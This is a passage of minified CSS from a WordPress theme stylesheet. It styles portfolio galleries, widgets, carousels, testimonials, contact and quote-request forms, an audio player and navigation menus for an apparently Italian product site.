li.nomargin{margin-right:0!important}#gallery .portfolio li a.image-wrap{display:block;overflow:hidden;width:266px;height:168px;margin-bottom:15px;position:relative;padding:6px;border:1px
solid #fff;text-decoration:none;background:url(/wp-content/themes/theme1899/images/loading-folio.png) 50% 50% no-repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}#gallery .portfolio li a.image-wrap
img{position:relative}#gallery .portfolio .folio-desc{margin-bottom:0;padding:0}.folio-desc
.link{float:right;margin-top:5px;color:#FFF;padding:3px
35px 3px 25px!important;-webkit-transition:all .3s ease;transition:all .3s ease;background:#61b107 url(/wp-content/themes/theme1899/images/link-marker.png) 95% center no-repeat}.folio-desc .link:hover{background-color:#61b107;color:#FFF;text-decoration:none;background-position:100%}#gallery .portfolio .folio-desc h5
a{font-size:18px;font-weight:700;text-transform:none}#gallery .portfolio .folio-desc h5 a:hover{color:#61b107;text-decoration:none}#gallery .portfolio
p.excerpt{margin-bottom:11px}#gallery.one_column .portfolio
li{width:100%;margin-right:0;margin-left:0;overflow:hidden}#gallery.one_column .portfolio li a.image-wrap{width:446px;height:228px;float:left;margin:0
20px 0 0}#gallery.one_column .folio-desc{overflow:hidden;padding:0}#gallery.one_column
p.excerpt{padding:0}#gallery.one_column .folio-desc
h3{margin-bottom:10px}#gallery.two_columns .portfolio
li{width:460px}#gallery.two_columns .portfolio li a.image-wrap{width:446px;height:228px}#gallery.two_columns
p.excerpt{padding:0}#gallery.four_columns .portfolio
li{width:220px}#gallery.four_columns .portfolio li a.image-wrap{width:206px;height:126px}.single-prodotti #gallery.four_columns .portfolio li a.image-wrap{width:206px;height:275px}.zoom-icon{display:block;position:absolute;left:6px;top:6px;right:6px;bottom:6px;cursor:pointer;background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";z-index:2}.no-rgba .zoom-icon{background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;visibility:hidden}.zoom-icon:before{content:"";display:block;position:absolute;left:50%;top:50%;width:101px;height:101px;margin:-50px 0 0 -50px;background:url(/wp-content/themes/theme1899/images/magnify-alt.png) 50% 50% no-repeat}.image-wrap:hover .zoom-icon{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.no-rgba .image-wrap:hover .zoom-icon{visibility:visible}.portfolio-meta-list{border:none;margin:0
0 20px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:10px
0}.portfolio-meta-list
li{list-style-type:none;padding:0;margin: .5em 0 0;border:none;background:none;text-transform:none}.portfolio-meta-list li:first-child{margin-top:0}.portfolio-meta-list li
strong{display:inline;padding-right: .3em}.image-holder{position:relative}.image-holder
img{max-width:100%}.video-box{border:1px
solid #fff;padding:6px;margin-bottom:20px}.video-holder{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0}.video-holder iframe,
.video-holder object,
.video-holder
embed{position:absolute;top:0;left:0;width:100%;height:100%}.single-audio-holder
.audiojs{width:627px}.single-audio-holder .audiojs
.scrubber{width:440px}.single-audio-holder
object{overflow:hidden}.grid_gallery{position:relative;overflow:hidden;padding:0}.grid_gallery_inner{width:640px;position:relative;overflow:hidden}.grid_gallery
.gallery_item{float:left;margin:0
15px 15px 0}.single-gallery-item{margin:0}#sidebar.left{padding-left:0;padding-right:60px}#sidebar
h3{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 19px}.widget
ul{margin-bottom:0}.widget{padding:37px
0 0;margin-bottom:37px;border-top:1px solid #eee}.widget:first-child{border-top:none;padding-top:0}#calendar_wrap{padding:0}#wp-calendar{width:100%}#wp-calendar
td{text-align:center;padding:6px
0;border:none}#wp-calendar
caption{font-size:22px;line-height:26px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif;padding:4px
0;margin-bottom:5px;text-transform:uppercase}#wp-calendar
thead{border-top:1px solid #eee;border-bottom:1px solid #eee}#wp-calendar
tfoot{border-top:1px solid #eee}#wp-calendar thead
th{padding:7px
0;font-size:14px;line-height:20px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif}#wp-calendar
#prev{text-align:left}#wp-calendar
#next{text-align:right}.faq_list
dt{color:#fff;position:relative;padding:0
0 5px 28px;font-size:15px;font-weight:400;margin:0;background:none}.faq_list
span.marker{display:block;position:absolute;left:0;top:0;font-size:15px;color:#fff;font-weight:700}.faq_list
dd{padding:0
0 0 28px;position:relative;margin:0
0 2em}ul.recentcomments{padding:0;margin:0}ul.recentcomments
li{padding:0;margin:0
0 25px;border-bottom:none;background:none;overflow:hidden;list-style-type:none}ul.recentcomments li
img{float:left;padding:6px;border:1px
solid #fff;margin:0
12px 0 0}ul.recentcomments .comment-body{padding:10px
0 0}ul.recentcomments .comment-body
a{color:#5c5743;font-size:14px;text-decoration:none;text-transform:none}ul.recentcomments .comment-body a:hover{color:#61b107;text-decoration:none}ul.recentcomments li
h4{margin-bottom:10px}ul.recentcomments li h4
a{text-decoration:none;color:#fff}ul.recentcomments li h4 a:hover{text-decoration:none;color:#61b107}ul.recentcomments li
small{font-size:11px;color:#61b107}.post_list{list-style-type:none;padding:1px
0 0;margin:0}.post_list
li{list-style-type:none;overflow:hidden;padding:0;margin:0
0 20px;background:none}#sidebar .post_list li .featured-thumbnail{padding:0;border:none}#sidebar .post_list li .featured-thumbnail
.stroke{left:0;right:0;top:0;bottom:0}.post_list li
.post_content{font-size:14px;line-height:20px;color:#5c5743;margin-bottom:13px}.post_list li .post_content
a{font-size:14px;line-height:20px;color:#5c5743;text-transform:none}.post_list li .post_content a:hover{text-decoration:none;color:#61b107}.es-carousel-wrapper{background:none;padding:0;margin:0;position:relative}.es-carousel{overflow:hidden;background:none}.es-carousel
ul{display:none;overflow:hidden;margin:0
0 20px}.es-carousel ul
li{height:100%;float:left;display:block;list-style-type:none;padding:0;margin:0;background:none}.es-carousel ul li .featured-thumbnail{margin-right:0;float:none}.es-carousel ul li a
img{display:block;border:none;max-height:100%;max-width:100%}.es-carousel ul li h4
a{font-size:22px;color:#5c5743}.es-carousel ul li h4 a:hover{color:#61b107;text-decoration:none}.es-carousel ul li
.excerpt{margin-bottom:10px}.es-nav{position:relative;display:block;text-align:center}.es-nav
span{width:29px;height:29px;position:relative;display:inline-block!important;font-size:0;line-height:0;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.es-nav span.es-nav-prev{background:url(/wp-content/themes/theme1899/images/prev.png) 0 0 no-repeat;margin:0
6px 0 3px}.es-nav span.es-nav-next{background:url(/wp-content/themes/theme1899/images/next.png) 0 0 no-repeat;margin-left:5px}.es-nav span.es-nav-next span,
.es-nav span.es-nav-prev
span{position:absolute;display:block;top:0;left:0;right:0;bottom:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.es-nav span.es-nav-next
span{background:url(/wp-content/themes/theme1899/images/next-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev
span{background:url(/wp-content/themes/theme1899/images/prev-hover.png) 0 0 no-repeat}.es-nav span.es-nav-prev:hover span,
.es-nav span.es-nav-next:hover
span{opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.testimonials{padding:3px
0 0;margin:0;display:block}.testimonials
div.testi_item{padding:0;margin:0;background:none}.testimonials div.testi_item
blockquote{display:block;position:relative;margin:0;padding:0;background:none;border-left:none}.testimonials div.testi_item blockquote
a{text-decoration:none;display:inline;color:#5c5743;font-style:normal;overflow:hidden;-webkit-transition:all .5s ease;transition:all .5s ease}.testimonials div.testi_item blockquote a:hover{color:#61b107}.testimonials div.testi_item .featured-thumbnail{position:relative;margin:0
20px 5px 0;width:100px;height:92px;float:left;padding:0;border:none}.testimonials div.testi_item .featured-thumbnail
img{width:100%;height:auto}.latestpost{list-style-type:none;margin:0;padding:0}.latestpost
li{width:220px;display:inline-block;margin:-200px 16px 10px 0;padding:0;list-style-type:none;font-size:12px;line-height:18px;color:#8f8f8f;background:#fff}.latestpost li:nth-child(4n){margin-right:0!important}.latestpost
li.nomargin{margin-right:0!important}.latestpost li .featured-thumbnail{padding:0;border:none;margin:0;float:none;display:block}.latestpost li .featured-thumbnail
.stroke{top:0;left:0;bottom:0;right:0}.latestpost .latest-top{padding:36px
10px 14px 19px}.latestpost .latest-bot{padding:26px
5px 33px;text-align:center}.latestpost li
h2{color:#61b107;font-size:18px}.latestpost li h2
A{color:#61b107;font-size:18px}.latestpost li h2 A:hover{color:#61b107;font-size:18px;text-decoration:none}.latestpost li h2
span{color:#666;display:block;margin:0
0 -4px;font-size:30px}.ie8 .latestpost li h2
span{font-size:24px!important}.ie8 .latestpost li
h2{font-size:14px!important;line-height:26px!important}.latestpost li
.excerpt{padding:0;margin-bottom:25px}#sidebar .latestpost
li{width:100%;margin:0
0 20px}#sidebar .latestpost li .featured-thumbnail,
#sidebar .latestpost li .featured-thumbnail
img{width:100%;height:auto}.banners-holder{list-style-type:none;padding:0;margin:0}.banners-holder
li{list-style-type:none;float:left;margin:0
3px 3px 0;padding:0;background:none}.banners-holder li
a{display:block}.banners-holder li
img{vertical-align:top;float:left}article.testimonial,
.single
article.testimonial{border:1px
solid #eee;padding:30px
40px 30px 30px;width:auto;background:#fff url(/wp-content/themes/theme1899/images/quotes.png) no-repeat 155px 20px;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;font-weight:400;margin-bottom:35px;box-shadow:0 0 5px #888}article.testimonial .featured-thumbnail,
.single article.testimonial .featured-thumbnail{margin:5px
30px 10px 0}article.testimonial .name-testi{display:block;text-align:right;font-style:normal;font-size:13px;line-height:18px;font-family:Arial,Helvetica,sans-serif;padding:10px
0 0}article.testimonial .name-testi
.user{color:#61b107;font-style:italic;font-family:Georgia,Times New Roman,Times,serif}article.testimonial .name-testi
a{text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}article.testimonial .name-testi a:hover{text-decoration:underline;color:#61b107}.recent-posts{margin:0;padding:0;width:100%;overflow:hidden;border:none}.recent-posts
li{list-style-type:none;margin:0
0 20px;padding:0;border:none;background:none}.recent-posts li h5
a{font-size:14px;text-transform:none}.recent-posts li h5 a:hover{color:#61b107;text-decoration:none}.recent-posts li
.excerpt{margin-bottom:0}.recent-posts li
span.meta{display:block;margin-bottom: .5em;font-size:10px;text-transform:uppercase;overflow:hidden}.recent-posts li .post-date{float:left}.recent-posts li .post-comments{float:right}.recent-posts li
.button{margin-top:10px}.recent-posts .format-image{float:left;margin:0
20px 20px 0}.recent-posts .format-audio{margin-bottom:2em}.recent-posts .format-audio .audio-wrapper{margin-bottom: .5em}.recent-posts .format-video{float:left;width:300px;margin:0
20px 20px 0}.recent-posts .format-video
iframe{width:300px;height:200px}.recent-posts.services{list-style-type:none;padding:0;margin:0;overflow:hidden}.recent-posts.services
li{display:block;margin:0
0 20px;background:none;padding:0}.recent-posts.services li .featured-thumbnail{padding:0;border:none;margin:5px
17px 0 0}.popular_posts{list-style-type:none;padding:0;margin:0}.popular_posts
li{list-style-type:none;padding:0
0 20px;margin:0;overflow:hidden}.recent-comments{list-style-type:none;padding:0;margin:0}.recent-comments
li{padding:0;margin:0;border:none;padding-bottom: .5em}#footer{background:#b0a992;padding:32px
0 17px;overflow:hidden;color:#5c5743;position:relative;z-index:2}#copyright{background:none;padding:0;margin:0}.site-name{padding:0
0 0 13px;margin-left:2px;background:url(/wp-content/themes/theme1899/images/footer-marker.gif) 0 6px no-repeat}.footer-text{display:inline-block;font-size:14px;line-height:20px;color:#5c5743;padding:16px
0 0}.footer-text
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}.footer-text a:hover{color:#000}#widget_theme1899_vcard{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top repeat-y;padding:6px
0 0 20px}.vcard{background:url(/wp-content/themes/theme1899/images/home-icon.png) 0 1px no-repeat;padding-left:29px;margin:0}#social_networks_widget{background:url(/wp-content/themes/theme1899/images/footer-line.png) left top no-repeat;padding:12px
0 0 22px;min-height:43px}.social-networks{list-style-type:none;padding:0;margin:0;border:none}.social-networks
li{display:inline-block;list-style-type:none;padding:0;margin:0
14px 0 0;border:none;background:none}.social-networks li
a{margin:0;color:#5c5743;font-size:14px;line-height:20px;text-decoration:none;text-transform:uppercase;font-weight:300;font-family:Poppins,sans-serif}.social-networks li a:hover{text-decoration:none;color:#000}.social-networks li a
img{display:inline-block;margin-top:3px;margin-right:5px}#sidebar .social-networks
li{display:block;margin:0
0 5px}#sidebar .social-networks li
a{font-size:16px;line-height:20px;color:#fff}#sidebar .social-networks li a:hover{color:#61b107}.link{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.link:hover{color:#61b107}.button{display:inline-block;font-size:12px;line-height:18px;padding:6px
18px 8px;background:#61b107;color:#FFF;text-decoration:none;text-transform:lowercase;border-radius:3px;-webkit-transition:all .5s ease;transition:all .5s ease}.button:hover{background:#666;color:#fff;text-decoration:none}.button.small{font-size:10px;text-transform:uppercase;padding:3px
8px}.button.large{font-size:18px;padding:16px
32px}.no-results
strong{color:#fff}.lightbox{display:block;position:relative}#back-top-wrapper{width:100%;position:absolute;overflow:hidden}#back-top{position:fixed;bottom:205px;left:50%;margin-left:500px;display:none}#back-top
a{width:23px;height:23px;display:block;text-align:center;background:url(/wp-content/themes/theme1899/images/up-arrow.png) center center no-repeat}.tabs{margin:1px
0 20px}.tabs .tab-wrapper{border:1px
solid #ddd;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;margin:-1px 0 0}.tabs .tab-menu
ul{list-style:none;margin:0!important;padding:0!important}.tabs .tab-menu
li{display:inline;float:left;margin:0;padding:0}.tabs .tab-menu
a{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#aaa;display:block;font-size:12px;letter-spacing:1px;margin:0
2px 0 0;padding:8px
20px}.tabs .tab-menu a:hover{background-color:#f2f2f2;color:#666}.tabs .tab-menu
a.active{background-color:#fff;filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#fafafa');background:-moz-linear-gradient(bottom, #fafafa 0, #f6f6f6 90%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fafafa), color-stop(90%, #f6f6f6));border-bottom:none;color:#666;padding:8px
20px 9px}.tabs
.tab{background-color:#fafafa;border-radius:0 5px 5px;-moz-border-radius:0 5px 5px 5px;-webkit-border-radius:0 5px 5px 5px;padding:20px}.toggle{padding:0
0 2px}.toggle
.trigger{background-color:#f5f5f5;background:-moz-linear-gradient(bottom, #f2f2f2 0, #fff 100%);background:-webkit-gradient(linear, left bottom, left top, color-stop(0, #f2f2f2), color-stop(1, #fff));border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#666;display:block;padding:10px
12px 10px 40px;position:relative;text-decoration:none;height:1%}.toggle .trigger
span{background:url(/wp-content/themes/theme1899/includes/images/toggle.png) 0 0 no-repeat;display:block;position:absolute;top:9px;left:10px;text-indent:-9999px;width:22px;height:20px}.toggle .trigger:hover,
.toggle
.active{background:#191919;color:#fff}.toggle .active
span{background-position:0 -20px}.toggle
.box{background-color:#fafafa;border:1px
solid #ddd;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:20px}.dropcap{display:block;float:left;margin:5px
24px 5px 0;width:36px;height:36px;background:#fff;border-radius:18px;font-size:24px;line-height:34px;color:#979797;text-align:center;font-weight:400;font-family:Poppins,sans-serif;text-transform:uppercase;overflow:hidden}.hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:32px
5px 37px}.grid_1 .hr,
.grid_2 .hr,
.grid_3 .hr,
.grid_4 .hr,
.grid_5 .hr,
.grid_6 .hr,
.grid_7 .hr,
.grid_8 .hr,
.grid_9 .hr,
.grid_10 .hr,
.grid_11 .hr,
.grid_12 .hr,
.grid_13 .hr,
.grid_14 .hr,
.grid_15 .hr,
.grid_16 .hr,
.grid_17 .hr,
.grid_18 .hr,
.grid_19 .hr,
.grid_20 .hr,
.grid_21 .hr,
.grid_22 .hr,
.grid_23 .hr,
.grid_24
.hr{margin-left:0;margin-right:0}.sm_hr{height:1px;background:#eee;overflow:hidden;font-size:0;line-height:0;margin:25px
10px}.grid_1 .sm_hr,
.grid_2 .sm_hr,
.grid_3 .sm_hr,
.grid_4 .sm_hr,
.grid_5 .sm_hr,
.grid_6 .sm_hr,
.grid_7 .sm_hr,
.grid_8 .sm_hr,
.grid_9 .sm_hr,
.grid_10 .sm_hr,
.grid_11 .sm_hr,
.grid_12
.sm_hr{margin-left:0;margin-right:0}.spacer{height:50px;overflow:hidden;font-size:0;line-height:0}.address{overflow:hidden;width:100%;margin:0;padding:0}.address
dt{float:left;width:165px;margin-right:20px;padding:0
0 0 55px;background:none;font-size:1em;line-height:18px;background:url(/wp-content/themes/theme1899/images/address-icon1.png) no-repeat 0 3px}.address
dd{float:left;width:217px;padding:0
0 0 53px;background:url(/wp-content/themes/theme1899/images/address-icon2.png) no-repeat 0 3px}.address dd
ul{list-style-type:none;padding:0;margin:0}.address dd ul
li{background:none;padding:0}.address dd
span{float:left;width:100px}.address dd
a{font-size:14px;text-transform:none;text-decoration:underline;-webkit-transition:all .5s ease;transition:all .5s ease}.address dd a:hover{text-decoration:none;color:#fff}.google-map{margin-bottom:20px;background-repeat:no-repeat;background-position:50% 50%;background-image:url(/wp-content/themes/theme1899/images/loading-folio.png)}.video-wrap{margin-bottom:10px;position:relative;zoom:1}.video-wrap
object{position:relative;z-index:2}.video-bg{background-color:black;position:absolute;left:0;top:0;z-index:1}.audio-wrapper{margin-bottom:1.5em}.audio-desc{font-size: .91em;color:#999;padding: .5em 0 0}.audiojs
audio{position:absolute;left:-1px}.audiojs{width:460px;height:36px;background:#404040;overflow:hidden;font-family:monospace;font-size:12px;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(.5, #555), color-stop(.51, #444), color-stop(1, #444));background-image:-moz-linear-gradient(center top, #444 0, #555 50%, #444 51%, #444 100%);-o-box-shadow:1px 1px 8px rgba(0, 0, 0, .3);box-shadow:1px 1px 8px rgba(0, 0, 0, .3)}.audiojs .play-pause{width:25px;height:40px;padding:4px
6px;margin:0;float:left;overflow:hidden;border-right:1px solid #000}.audiojs
p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojs
.play{display:block}.audiojs
.scrubber{position:relative;float:left;width:280px;background:#5a5a5a;height:14px;margin:10px;border-top:1px solid #3f3f3f;border-left:0;border-bottom:0;overflow:hidden}.audiojs
.progress{position:absolute;top:0;left:0;height:14px;width:0;background:#ccc;z-index:1;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(.5, #ddd), color-stop(.51, #ccc), color-stop(1, #ccc));background-image:-moz-linear-gradient(center top, #ccc 0, #ddd 50%, #ccc 51%, #ccc 100%)}.audiojs
.loaded{position:absolute;top:0;left:0;height:14px;width:0;background:#000;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(.5, #333), color-stop(.51, #222), color-stop(1, #222));background-image:-moz-linear-gradient(center top, #222 0, #333 50%, #222 51%, #222 100%)}.audiojs
.time{float:left;height:36px;line-height:36px;margin:0
0 0 6px;padding:0
6px 0 12px;border-left:1px solid #000;color:#ddd;text-shadow:1px 1px 0 rgba(0, 0, 0, .5)}.audiojs .time
em{padding:0
2px 0 0;color:#f9f9f9;font-style:normal}.audiojs .time
strong{padding:0
0 0 2px;font-weight:400}.audiojs .error-message{float:left;display:none;margin:0
10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojs .error-message
a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojs
.play{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojs
.loading{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojs
.error{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojs
.pause{background:url(/wp-content/themes/theme1899/js/audiojs/player-graphics.gif) -2px -91px no-repeat}.playing .play,
.playing .loading,
.playing
.error{display:none}.playing
.pause{display:block}.loading .play,
.loading .pause,
.loading
.error{display:none}.loading
.loading{display:block}.error .time,
.error .play,
.error .pause,
.error .scrubber,
.error
.loading{display:none}.error
.error{display:block}.error .play-pause
p{cursor:auto}.error .error-message{display:block}.alert-box,.wpcf7-response-output{padding:20px
20px 20px 90px!important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size: .91em;line-height:1.4em;border:1px
solid #dbdbdb;font-family:Arial,Helvetica,sans-serif;margin-bottom:15px}.error-box,.wpcf7-mail-sent-ng{border-color:#f99;color:#c31b00;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-error.png) no-repeat 20px 50% #fcc}.attention-box,.wpcf7-validation-errors,.wpcf7-spam-blocked{border-color:#e6c555;color:#9e660d;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae}.notice-box{border-color:#68a2cf;color:#2e6093;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9}.approved-box,.wpcf7-mail-sent-ok{border-color:#a3c159;color:#5e6f33;background:url(/wp-content/themes/theme1899/images/icons/alert/icon-download.png) no-repeat 20px 50% #cf9}input,select,textarea{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:20px;color:#5c5743;vertical-align:middle;font-weight:400;border:1px
solid #fff;outline:none}input[type=text],input[type=email],textarea{background:none;border:1px
solid #fff;padding:6px
10px;border-radius:0;width:100%;box-sizing:border-box;resize:none}input[type=submit],input[type=reset]{background-color:#61b107!important;color:#fff!important;padding:3px
35px 3px 25px!important;position:relative;display:inline-block;height:auto;font-size:14px;line-height:20px;text-decoration:none;text-transform:lowercase;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% center no-repeat;border:none;cursor:pointer;margin-right:10px;-webkit-transition:all .3s ease;transition:all .3s ease;float:right}input[type=submit]:hover,input[type=reset]:hover,input[type=submit].submit-hover,input[type=reset].submit-hover{background-position:105% center}#commentform{color:#5c5743}#commentform
a{display:inline-block;background:none;border-radius:0;color:#61b107;text-decoration:underline;text-transform:none;font-size:14px;padding:0}#commentform a:hover{text-decoration:none}#commentform
p.field{margin-bottom:13px}#commentform
p.area{margin-bottom:15px}#commentform
small{font-size:12px;line-height:18px;color:#828082}#commentform
label{display:block;padding-bottom:5px;color:#5c5743}#commentform input[type=text]{width:280px;height:33px}#commentform
textarea{width:460px;height:182px;overflow:auto}.wpcf7-form
p.field{margin-bottom:16px;overflow:hidden;vertical-align:top;position:relative}.wpcf7-form p.field
input{width:100%;height:32px}.wpcf7-form p.field
small{color:red}.wpcf7-form .input-file{width:79px;height:22px;background:url(/wp-content/themes/theme1899/images/btn-choose-file.gif) 0 0 no-repeat;display:block;overflow:hidden;cursor:pointer;position:relative}.wpcf7-form input[type=file]{position:relative;height:100%;width:auto;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";cursor:pointer;-moz-opacity:0;filter:progid: DXImageTransform.Microsoft.Alpha(opacity=0)}.wpcf7-form
textarea{width:100%;height:255px;overflow:auto;margin-bottom:17px}.wpcf7-form .submit-wrap{padding:0;margin:0}span.wpcf7-form-control-wrap{display:block}.wpcf7-not-valid-tip{width:100%!important;position:absolute;left:0!important;top:0!important;padding:5px
0 5px 10px!important;background:#f3b7b7!important;color:red!important;border:1px
solid red!important;box-sizing:border-box}div.wpcf7-response-output{margin-top:0!important;margin-left:0!important;margin-right:0!important}#searchform{overflow:hidden}#searchform
.searching{width:100%;margin-bottom:10px}#searchform
.submit{cursor:pointer;margin-right:0}.one_half{width:48%}.one_third{width:30.66%}.two_third{width:65.33%}.one_fourth{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.33%}.five_sixth{width:82.67%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.last{margin-right:0!important;clear:right}.fleft{float:left}.fright{float:right}.clear{clear:both}.wrapper{width:100%;overflow:hidden}.extra-wrap{overflow:hidden}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.bg-green{background:#61b107;position:absolute;right:0;top:0;width:2000px;height:86px;z-index:0}.bg-white{background:#FFF;position:absolute;left:0;top:19px;width:2000px;height:86px;z-index:0}.logo{margin-top:19px;height:86px;position:relative}.logo
img{margin:0
10px 0 0}#logo{z-index:1;display:block;position:relative;height:38px;top:50%;margin-top:-19px}.imgcat{margin:0}.imgcat img,
.three_fifth
img{width:100%}.three_fifth .featured-thumbnail{margin-right:0}.three_fifth
img{background:#FFF;margin:15px
0 0;padding:0}.three_fifth .featured-thumbnail
img{margin:0}.single-prodotti ul li h2,
.page-template-page-prodotti-php ul li
h2{margin-bottom:0}.folio-desc
.excerpt{line-height:18px}.single-prodotti ul li h2 a,
.page-template-page-prodotti-php ul li h2
a{font-size:18px;line-height:20px;font-family:Poppins;display:block;height:60px}.single-prodotti .header-title
h1{width:614px}.preventivi{display:block;padding:0px;background:#fff;margin-right:0;z-index:9999!important}.preventivi input[type=text],
.preventivi input[type=email],
.preventivi
textarea{border:1px
solid #61b107;margin-bottom:0}.preventivi .wpcf7-captchac{float:left}.preventivi .wpcf7-form-control-wrap.captcha-972{float:left;width:196px!important;margin-bottom:10px}.preventivi .wpcf7-captchar{width:196px!important}.preventivi
textarea{height:70px}.preventivi
img{width:auto}.preventivi .prev-form{padding:0
10px}.chiedi{color:#FFF;font-size:16px;font-family:Poppins,sans-serif;font-weight:700;line-height:125%;background:#61b107;display:block;padding:10px;text-align:center;font-weight:400;text-transform:uppercase;letter-spacing:0}.style3
li{font-size:15px;font-family:Poppins,sans-serif;margin:5px
0;padding:3px
0 3px 35px;background:url(/wp-content/themes/theme1899/images/check.png) left center no-repeat}#content
h3{color:#5c5743;font-weight:400}p.privacy
input{display:inline;width:auto;float:left;margin:2px
5px 20px 0}.acceptance-556{display:inline;width:auto;float:left}p.privacy{font:11px/14px Arial,Helvetica,sans-serif}.comments-link{display:none}.item-land{text-align:center;width:266px;display:inline;float:left;box-shadow:0 0 5px #888;padding:10px;background:#FFF;margin:130px
41px 10px 0}.item-land.nomargin{margin-right:0!important}.item-land .ch-item{float:left;width:100%}.item-land .ch-item
img{border-radius:50%;margin-top:-130px;margin-bottom:10px;box-shadow:0 0 5px #888}.item-land h4 strong,
.item-land h4 strong
a{color:#61b107;text-decoration:none}.sub-menu{padding:0!important;width:170px!important;background:#61b107!important}.sub-menu li,
.sf-menu ul li
li{margin:0!important;border-top:0 dotted #FFF!important}.sub-menu>li>a,
.sub-menu>li li>a{text-align:left!important;color:#FFF!important;padding:8px
15px!important;margin:0!important}.sub-menu li:hover{background:#FFF!important}.sub-menu>li:hover>a{color:#61b107!important}.sub-menu>li:hover li>a{color:#FFF!important}.sub-menu>li li:hover{background:#FFF!important}.sub-menu>li li:hover>a{color:#61b107!important}.sub-menu{border-left:1px solid #FFF;border-bottom:1px solid #FFF;left:-1px!important}.sub-menu li
ul{border-left:1px solid #FFF;border-bottom:1px solid #FFF;top:10px!important;left:170px!important}.sub-menu>li.current-menu-ancestor{background-color:#FFF}.sub-menu>li.current-menu-ancestor>a{color:#61b107!important}.sub-menu .current-menu-item{background:#FFF}.sub-menu>li.current-menu-item>a,
.sub-menu>li li.current-menu-item>a{color:#61b107!important}#header
.tel{position:absolute;right:10px;top:220px;background-color:#61b107!important;color:#fff;font-size:40px;font-weight:700;font-family:Poppins,sans-serif;padding:10px
10px 10px 60px;line-height:40px;background-image:url(/wp-content/themes/theme1899/images/tel.png);background-size:40px;background-position:10px center;background-repeat:no-repeat;border-radius:5px}.bg-bot
h2{font-size:21px}.ie8 .bg-bot
h2{font-size:18px;line-height:22px}.menu-prodotti{margin:0;float:left;list-style-type:none;width:100%;padding:0;box-shadow:0 0 5px #888}.menu-prodotti>li{margin:0;float:left;list-style-type:none;width:100%;background:none;background:#FFF;color:#61b107;padding:0}.menu-prodotti>li.current-cat,.menu-prodotti>li:hover{background:#61b107}.menu-prodotti>li>a{display:block;color:#61b107;padding:5px
